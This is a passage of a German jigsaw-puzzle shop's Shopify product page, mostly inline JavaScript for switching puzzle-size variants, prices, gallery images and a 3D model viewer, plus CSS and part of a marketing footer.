                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
      
    } */ 
    // END
    
    
    // inner function 
    
    // checks the current variant selected and then show the 3D Image
    
    function whatVariantSelected(p) {
      
      if(p.includes("24DE") || p.includes("24US") ) {
      	
        pvo3Dconstruct("24");
        
      }
      if(p.includes("40DE") || p.includes("40US") ) {
      	
        pvo3Dconstruct("40");
        
      }
      if(p.includes("100DE") || p.includes("100US") ) {
      	
        pvo3Dconstruct("100");
        
      }
      if(p.includes("200DE") || p.includes("200US") ) {
      	
        pvo3Dconstruct("200");
        
      }
      if(p.includes("500DE") || p.includes("500US") ) {
      	
        pvo3Dconstruct("500");
        
      }
      if(p.includes("1000DE") || p.includes("1000US") ) {
      	
        pvo3Dconstruct("1000");
        
      }  
    
   }
    
    // check if Mockup is set to 4 and if, change accordingly to mockup5 or mockup6
    
    function checkIfMockup(p, metafield) {
    
      if(p.includes("mockup4") && metafield == "puzzle") {
      	
		p = p.replace("mockup4","mockup5");
        return p;
        
      }
      
      if(p.includes("mockup4") && metafield == "box") {
      	
		p = p.replace("mockup4","mockup6");
        return p;
        
      }
    }
    
    function pvo3Dconstruct(p) { 
        
      	let currentVariant = p;
      
    	
      
        if('1000' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('500' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('200' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
      
        if('100' == currentVariant) {
           
           // codeblock for construct 3D Puzzle
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                	
                  let metafieldValue = 'Puzzle100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup5.png';
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247';

                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
      			
      		  // codeblock for construct 3D Box
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	// check if mockup4 is set and if, replace it
                
                  let metafieldValue = 'Box100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup6.png'; 
                  let modalUrl = '//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931';
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
           }
         
    }
        
  }
  

  
  
    // fallback for 3D Icon if featuredImage3dViewButtons() wont work
    
      function show3DviewBTN(selectedVariant) {
        
        if(!safariFound) { // if safari is not found, execute the function
          for(i = 0; i < featuredImageButtonsList.length; i++) {

              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");

              if(featuredImageButtonsList[i].parentNode.children[2].classList.contains('active')) {

                      featuredImageButtonsList[i].classList.remove("hide");
                      featuredImageButtonsList[i].classList.add("active");
              }

          }
        }
      }   
      
            
     
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
         

    // Sets all Images in gallery to hide then shows images related by ALT-Tag of current Variant
    function variantImages(selectedVariant) {
      for(i = 0; i < imageList.length; i++) {
        
      	imageList[i].classList.add("pvo_hide");
        
        if(imageList[i].children[0].attributes[1].value.includes(selectedVariant)) { 
          
          imageList[i].classList.remove("pvo_hide");
          
        }
      }
      	if(selectedVariant == "100") {
          
            for(i = 0; i < imageList.length; i++) {
              
              if(imageList[i].children[0].attributes[1].value.includes("1000")) {
                
                  imageList[i].classList.add("pvo_hide");
              }
              
            }
        }
  	}

      
    // Sets "3D" Images in SlickList display: hide
	function hide3Dimages() {
      for(i = 0; i < imageList.length; i++) {
      	if(imageList[i].children[0].attributes[1].value.includes("3D")) {
          imageList[i].style.display = "none";
        }
      }
    }
 

	


	// parse current option correctly
      function parseCurrentOption(param) {
          if(param.includes("1000PCS")) {
                let parsedOption = "1000DE";
            	return parsedOption;
              }
              else if(param.includes("500PCS")) {
                let parsedOption = "500DE";
                return parsedOption;
              }
              else if(param.includes("200PCS")) {
                let parsedOption = "200DE";
                return parsedOption;
              }
              else if(param.includes("100PCS")) {
                let parsedOption = "100DE";
                return parsedOption;
              }
              else if(param.includes("40PCS")) {
                let parsedOption = "40DE";
                return parsedOption;
              }
      }	
	

	// designed for photopuzzles. Shows all the thumb-images of selectedOption
	function changePhotopuzzleImageList(param) {
      
        let parsedOption = parseCurrentOption(param);
	
      	for(i = 0; i < imagePhotopuzzleList.length; i++) {
			
          imagePhotopuzzleList[i].removeAttribute("data-fancybox");
          imagePhotopuzzleList[i].classList.add("pvo_hide");
          
          if(imagePhotopuzzleList[i].children[0].alt.includes(parsedOption)) {
          	imagePhotopuzzleList[i].classList.remove("pvo_hide");
            imagePhotopuzzleList[i].setAttribute("data-fancybox", parsedOption);
            
            if(imagePhotopuzzleList[i].children[0].alt.includes("3D")) {
            	imagePhotopuzzleList[i].classList.add("pvo_hide");
              	imagePhotopuzzleList[i].removeAttribute("data-fancybox");
            }
          }

      	}
      
	}
      
      
    // loops featuredImageList and only displays the selectedVariant image
	function changeFeaturedImage(selectedVariant) {
      
      featuredImageList.forEach(node => node.classList.remove("active"));
      featuredImageList.forEach(node => node.classList.add("hide"));
      featuredImageButtonsList.forEach(node => node.classList.remove("active"));
      featuredImageButtonsList.forEach(node => node.classList.add("hide"));
      
      for(i = 0; i < featuredImageList.length; i++) {
        
        	if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) {
            featuredImageList[i].classList.add("active");
          	featuredImageList[i].classList.remove("hide");
        }
        
        
        
      }
          
      if(selectedVariant == "100") {
            
            for(i = 0; i < featuredImageList.length; i++) {
              
              if(featuredImageList[i].attributes[2].value.includes("1000")) {
                  featuredImageList[i].classList.remove("active");
                  featuredImageList[i].classList.add("hide");
                  featuredImageButtonsList[i].classList.remove("active");
                  featuredImageButtonsList[i].classList.add("hide");
              }
            }
      }
      
    }

      
      

  	// Sets all values of product to "currentVariant"
    function pvoChangeValue(currentVariant) {

        loopTechDescr(currentVariant);
        loopDescr(currentVariant);
        currentCategory(currentVariant);
        changeSKU(currentVariant);
      
		variantImages(currentVariant);	
      
    }



      


	// sets the data-fancybox value to the given variant
    function setFBvalue(currentVariant) {
      for(i = 0; i < imageList.length; i++) {
        if(imageList[i].hasAttribute('data-fancybox')) { // resets everything to no fancybox
        	imageList[i].removeAttribute('data-fancybox');
        }
        if(imageList[i].children[0].attributes[1].value.includes(currentVariant)) { // sets fancybox for currentvariant
        	imageList[i].setAttribute('data-fancybox', currentVariant);         
        }
        if(imageList[i].children[0].attributes[1].value.includes("3D")) { // deletes 3D Elements from fancybox
          imageList[i].removeAttribute('data-fancybox');
        }
        if(currentVariant == "100" && imageList[i].children[0].attributes[1].value.includes("1000")) {
        	imageList[i].removeAttribute('data-fancybox');
        }
      }
      for(i = 0; i < featuredImageList.length; i++) { // sets fancybox to featured image 
        
        if(featuredImageList[i].classList.contains('active')) {
        	featuredImageList[i].parentNode.setAttribute('data-fancybox', currentVariant);  
        }
        
      }
    }





  	// Checks for click target and then shows Description of Variant
  	$('.swatch-element').on('click', function(e) {

      		// sets all ListDescr items to "hide"
      		hideDescrAll();			
      		e.preventDefault();
          
      		// store current click target in "currentVariant"
      		var currentVariant = e.currentTarget.id;
      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
      	
      		pvoChangeValue(currentVariant);	
      	    changeFeaturedImage(currentVariant);
      		variantImages(currentVariant);
		    setFBvalue(currentVariant);
      		// hide3Dimages();
      		changeVariantPrice(selectedVariantID);

            //featuredImage3dViewButtons(currentVariant);
      		show3DviewBTN(currentVariant);
            // ThumbImageButtons(currentVariant);

    });



	
	/* LEGACY
  	// Fix for Artist Name - removes "Artist" from title
  	$(document).ready(function() {
		      
       
      
       
      
       
      
       
      
       
      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
      
  		var ArtistTitle = document.getElementById("pvo_artist-title").innerHTML;
      	var replace = ArtistTitle.replace("Artist", "");
     
      	$('#pvo_artist-title').html( replace );

      
       
      
       
      
       
      
       
      
       
      
       
      
      
     
  	});
	*/
	
	/*
	// if product has no artist-information then disable artist tab	
      if(currentURL.indexOf("fotopuzzle") < 0 ) {
          let artistLi = document.querySelector("#pvo_artist-li");
          let artistA = document.querySelector(".pvo_artist-desc-a");

        
          if(artistA.children.length < 1){
              artistLi.classList.add("pvo_hide");
          }
        
      }*/



	// get value of option currently selected

  	$( "#ProductSelect-product-template" ).change(function() {
      
     	let currentOption = $( "#ProductSelect-product-template option:selected" ).val();
      	
      	// unhides the price of the currentOption
      	changeOptionPrice(currentOption)
        
        // handles the value so the correct description is shown after selecting option
      	clearOptionsValue(currentOption);
      
      	// handles the thumb-images of the currentoption
      	changePhotopuzzleImageList(currentOption);
      	
      	// handles the featuredImage of the currentOption
      	changeFeaturedImage(currentOption);
      	
    });






	// clear the value of option selected
    function clearOptionsValue(optionSelected) {
      if(optionSelected.includes("_40PCS")) {
      	let currentOption = "40";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_100PCS")) {
      	let currentOption = "100";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_200PCS")) {
      	let currentOption = "200";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_500PCS")) {
      	let currentOption = "500";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
      if(optionSelected.includes("_1000PCS")) {
      	let currentOption = "1000";
        hideDescrAll();
        pvoChangeValue(currentOption);
      }
    }

                                   




	// change price based on selected variant
      function changeVariantPrice(selectedVariant) {
		
        for(i = 0; i < ListVariantPrice.length; i++){
          	
          	ListVariantPrice[i].removeAttribute("itemprop");
          	ListVariantPrice[i].removeAttribute("content");
          
        	ListVariantPrice[i].classList.add("pvo_hide");
            if(selectedVariant == ListVariantPrice[i].dataset.variantid) {
          	
            let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
            ListVariantPrice[i].classList.remove("pvo_hide");
            
            ListVariantPrice[i].setAttribute("itemprop","price");
          	ListVariantPrice[i].setAttribute("content", a);
          }
        }
        changeVariantPriceCompare(selectedVariant); // displays the related compare price of the variant
      }


    function changeVariantPriceCompare(selectedVariant) {
        //console.log(selectedVariant)
        for (i = 0; i< ListofVariantComparePrice.length; i++){
          ListofVariantComparePrice[i].classList.add("pvo_hide");
          if(selectedVariant == ListofVariantComparePrice[i].dataset.variantid){
            ListofVariantComparePrice[i].classList.remove("pvo_hide")
          }
        }
    }



	// change price based in selected option 
	// function checks the option.value aswell as the data attribute of the price and if both are equal unhides the price
	// dataset.metaid gets information from the variants metafield
    function changeOptionPrice(selectedVariant) {
		
    	let optionSelect = document.getElementById("ProductSelect-product-template");
      	let ListOfOption = optionSelect.children;
      	let currentOption = selectedVariant;  	
      	
      	ListVariantPrice.forEach(node => node.classList.add("pvo_hide"));
      
      	for(let i = 0; i < ListOfOption.length; i++){
          
          if(ListOfOption[i].value == currentOption ) {
          
            for(let i = 0; i < ListVariantPrice.length; i++) {
              
              	ListVariantPrice[i].removeAttribute("itemprop");
          		ListVariantPrice[i].removeAttribute("content");
              
              // if metaid contains currentoption remove "pvo_hide"
              if(ListVariantPrice[i].dataset.metaid == currentOption) {
              	
                let a = ListVariantPrice[i].dataset.variantprice.replace(",",".");
                
                ListVariantPrice[i].classList.remove("pvo_hide");
                ListVariantPrice[i].setAttribute("itemprop","price");
          		ListVariantPrice[i].setAttribute("content", a);
              }
            } 	
          } 
      	}	
    }


	

  	// Mainfunction for construction 
  
  	$(document).ready(function() {
      
      
      
      
      // sorts variant from biggest to smalles
        for(i = 0; i < ListVariants.length; i++){

          if(ListVariants[i].dataset.sort == "1000"){
             ListVariants[i].dataset.sort = "1";
          }
          if(ListVariants[i].dataset.sort == "500"){
             ListVariants[i].dataset.sort = "2";
          }
          if(ListVariants[i].dataset.sort == "200"){
             ListVariants[i].dataset.sort = "3";
          }
          if(ListVariants[i].dataset.sort == "100"){
             ListVariants[i].dataset.sort = "4";
          }
          if(ListVariants[i].dataset.sort == "40"){
             ListVariants[i].dataset.sort = "5";
          }
        }
          
        for(i = 0; i < ListVariantPrice.length; i++){

          if(ListVariantPrice[i].dataset.sort == "1000"){
             ListVariantPrice[i].dataset.sort = "1";
          }
          if(ListVariantPrice[i].dataset.sort == "500"){
             ListVariantPrice[i].dataset.sort = "2";
          }
          if(ListVariantPrice[i].dataset.sort == "200"){
             ListVariantPrice[i].dataset.sort = "3";
          }
          if(ListVariantPrice[i].dataset.sort == "100"){
             ListVariantPrice[i].dataset.sort = "4";
          }
          if(ListVariantPrice[i].dataset.sort == "40"){
             ListVariantPrice[i].dataset.sort = "5";
          }

        }
        // sorts swatch & prices based on their dataset.sort
        var list = document.querySelector('.swatch-variant');

              [...list.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list.appendChild(node));
          
        var list2 = document.querySelector('.product-sort');

              [...list2.children]
                .sort((a,b)=>a.dataset.sort>b.dataset.sort?1:-1)
                .forEach(node=>list2.appendChild(node));
                            

      // Checks if URL contains "pieces-XY" given by the Tag Filter OR "XY-Teile" given by the Collection.title	
      
      if (currentURL.indexOf("pieces-40") >= 0 || currentURL.indexOf("40-teile") >= 0) {
      		var currentVariant = '40';
        	let selectedVariantID = $("#40").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#40").addClass("active");
      }
      else if (currentURL.indexOf("pieces-1000") >= 0 || currentURL.indexOf("1000-teile") >= 0) {
      		var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
      }
      else if (currentURL.indexOf("pieces-100") >= 0  || currentURL.indexOf("100-teile") >= 0) {
        if(currentURL.indexOf("pieces-1000") >= 0) {
        	var currentVariant = '1000';
        	let selectedVariantID = $("#1000").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#1000").addClass("active");
        }
        else {
      		var currentVariant = '100';
        	let selectedVariantID = $("#100").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#100").addClass("active");
        }
      }
      else if (currentURL.indexOf("pieces-200") >= 0 || currentURL.indexOf("200-teile") >= 0) {
      		var currentVariant = '200';
        	let selectedVariantID = $("#200").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
            $("#200").addClass("active");
      }
      else if (currentURL.indexOf("pieces-500") >= 0 || currentURL.indexOf("500-teile") >= 0) {	
        	var currentVariant = '500';
       		let selectedVariantID = $("#500").data("variantid");
        	changeVariantPrice(selectedVariantID);
        	hideVariantsAll();
      		$("#500").addClass("active");
      }
      
      
      else {
        	hideVariantsAll();
        	/* searches for "highest" available puzzle-piece-variant and then sets active and breaks the loop. else sets the first item in order to active*/
            for(i = 0; i < ListVariants.length; i++){
              if(ListVariants[i].dataset.sort == "1"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "2"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "3"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              if(ListVariants[i].dataset.sort == "4"){
                ListVariants[i].classList.add("active");
                var currentVariant = ListVariants[i].id;
                break;
              }
              else {
              	ListVariants[0].classList.add("active");
                var currentVariant = ListVariants[0].id;
                break;
              }
            }
      }
      
      
      // searchs for Variant with "active" class
	  var activeElem = $(".swatch-variant > div.active");

      // gets ID of element found and stores in "currentVariant"
      var currentVariant = (activeElem[0].id);
      
      // sets current Category based on selected variant
      currentCategory(currentVariant);
      
      // selects the SKU of the current Variant
      changeSKU(currentVariant);
      
      // selects the images of the current Variant
      variantImages(currentVariant);
      
      // select 3D Images and set them to "hide"
      hide3Dimages();
      
      // sets the 
      let selectedVariantID = $(".swatch-variant > div.active").attr("data-variantid");
     
      changeVariantPrice(selectedVariantID);
      
      
      // change Value according to current Variant
      pvoChangeValue(currentVariant);
      
	  // selects the featured image of the current Variant
      changeFeaturedImage(currentVariant);
            
      //featuredImage3dViewButtons(currentVariant);
      show3DviewBTN(currentVariant);
      // ThumbImageButtons(currentVariant);
      
      setFBvalue(currentVariant);
      
      // clears filter-tags 
      clearTags(); 
        
      
      
      
      // TAOPIX SECTION 
      

      
});
         

      function onloadOptionSelector(selectedOptionValue) {
            for(i = 0; i < ListVariantOption.length; i++ ) {
              if(ListVariantOption[i].value.includes(selectedOptionValue)) {
                  ListVariantOption[i].selected = true;

                  let selectedVariantID = $( "#ProductSelect-product-template option:selected" ).attr("data-variantid");
                  changeVariantPrice(selectedVariantID); 	
              }                
            }
          }
	

      
      /*
      // styling for the box input-field 
      let inputBoxField = document.querySelector("#taopixcustomparam_txt_SHOPIFYCOVERTEXT");
      let labelBoxField = document.querySelector("label[for='taopixcustomparam_txt_SHOPIFYCOVERTEXT']");
      
      var p = document.createElement("p");
      p.innerText = "Sie können den Text später ändern";
	  labelBoxField.appendChild(p);
      labelBoxField.children[0].classList.add("pvo_label-tooltip");
      
      inputBoxField.setAttribute("placeholder","max. 60 Zeichen");
	  inputBoxField.setAttribute("maxlength","60");
      */


// Prevent right-click on any element
/*
document.addEventListener("contextmenu", function(e){
  	e.preventDefault();

},false); 




*/

                  
</script>


<!-- PVO HIDE SCRIPT -->

  

                         
<!-- 3D Script --> 
 <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/levit3dshopifymodelviewer.js?v=95396448735719369881628690189" type="text/javascript"></script> 




<!-- Style for Bugfixing PVO -->
  
<style>
  
/* PRODUCT 3D SCRIPT STYLES */

.main-header-wrapper .container {
    overflow-x: none !important;
}
.navMobile-navigation {
  	padding: 0px 15px !important;
}
ul.dropdown-menu {
  	border: none !important;
}
ul.dropdown-menu a {
  	font-size: 14px !important;
}
.product_group .dropdown-toggle::after {
  	display: none !important;
}
.dropdown-toggle::after {
  	display: none !important;
  }
#shopify-section-product-template {
	width: 100% !important;
}
#product {
	padding: 0 15px;  
}
.pvo_featured-3dview-button {
    position: absolute;
    right: 15px;
    top: 0px;
  	width: 38px;
    height: 38px;
    font-size: 14px;
    border: 1px solid #ddd !important;
    color: #8b8b99 !important;
    background-color: white;
    transition: all .2s ease-in-out;
}
.pvo_featured-3dview-button2 {
  	top: 43px;
}
.pvo_featured-3dview-button:hover {
    background-color: #eee;
    border: 1px solid #eee !important;
    opacity: 0.75;
}
.description {
    font-size: 16px !important;
}
.share-item a,
.share-item .share-info span {
    font-size: 14px !important;
      color: #8b8b99 !important;
}
.swatch-element label {
  	color: #8b8b99;
}
.swatch-element:hover {
  	border: 1px solid #8b8b99;
}
.swatch-element:hover label {
  	color: white !important;
}
.modal-header button.close {
  	font-size: 21px !important;
}
.home-choose-content .page-title {
	text-align: center !important;
}
#pvo_topbar-flex {
  	width: 100%;
}
.main-header-wrapper .container,
  #pvo_top-bar .container {
  	max-width: 1770px !important;
}
/*
  .pvo_span-shipping-cost,
  .pvo_product_shipping-calc-link {
    display: none !important; 
  }*/
</style>  
  

</div>
    </div>
  </div>
</section>


    </main>
  </div>

  <!-- Footer -->
  <footer class="footer">
    <div id="shopify-section-theme-footer" class="shopify-section">
<!-- PVO Gute Gründe -->
<div id="shopify-section-1523938464731" class="shopify-section index-section index-section-choose"><div data-section-id="1523938464731" data-section-type="choose-section">
  <section class="home-choose-layout" style="background-color: #a9c5ca;">
    <div class="container pvo-fullwidth">
      <div class="row">
        <div class="home-choose-inner">
          <div class="home-choose-banner not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
            
                      
          </div>
          <div class="home-choose-content">
            <div class="group">
              <div class="page-title text-left not-animated" data-animate="zoomIn" data-delay="100" style="opacity: 1;">
                <h2>Was macht den Unterscheid</h2>
                <p class="sub-title">
                  Gute Gründe für mypuzzle.com
                </p>
                
                <p class="caption">
                  Unser Anspruch an jedes von uns produzierte Produkt ist sehr hoch.
                </p>
                
              </div>
              
              <div class="home-choose-group">
                <div class="panel-group not-animated" data-animate="fadeInUp" data-delay="00" id="accordion_1523938464731" role="tablist" aria-multiselectable="true" style="opacity: 1;">
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading active home-choosing-heading" role="tab" id="tab_heading1_1523938464731">
                      <h6 class="pvo_faq-title panel-title panel-title-red pvo_panel-minus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse1_1523938464731">
                          1. Qualität ohne Kompromisse
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse1_1523938464731" class="panel-collapse pvo-collapse in" role="tabpanel" aria-labelledby="tab_heading1_1523938464731">
                      <div class="panel-body">
                        Jedes Puzzle wird von uns nach jedem Arbeitsschritt geprüft und durchläuft vor dem Versand nochmals eine Qualitätskontrolle. Solltest Du dennoch eine Beanstandung haben, wende Dich bitte an unseren Support (help@mypuzzle.com), welcher in Deinem Interesse eine Lösung findet.

                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading2_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse2_1523938464731">
                          2. Einzigartige Puzzleformen
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse2_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_1523938464731">
                      <div class="panel-body">
                        Unsere Puzzleteile greifen perfekt ineinander und sind innerhalb von einem Puzzle garantiert einzigartig.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading3_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse3_1523938464731">
                          3. Jedes Puzzle ist ein Unikat
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse3_1523938464731" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_1523938464731">
                      <div class="panel-body">
						Sobald Du Deine Bestellung abschickst, wird dein Puzzles umgehend produziert. Jedes Puzzle ist ein Unikat und wird nur für Dich in unserer Produktion in Baden-Württemberg gefertigt.                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading home-choosing-heading" role="tab" id="tab_heading4_1523938464731">
                      <h6 class="pvo_faq-title panel-title pvo_panel-plus home-choosing-title">
                        <span class="pvo_faq-anchor home-choosing-anchor" data-toggle="collapse" data-parent="#accordion_1523938464731" aria-label="Gute Gründe für MyPuzzle.com" aria-expanded="true" aria-controls="tab_collapse4_1523938464731">
                          4. Verwendung von klimafreundlichem Strom
                        </span>
                      </h6>
                    </div>
                    <div id="tab_collapse4_1523938464731" class="pvo_choose panel-collapse collapse " role="tabpanel" aria-label="Gute Gründe für MyPuzzle.com" aria-labelledby="tab_heading4_1523938464731">
                      <div class="panel-body">
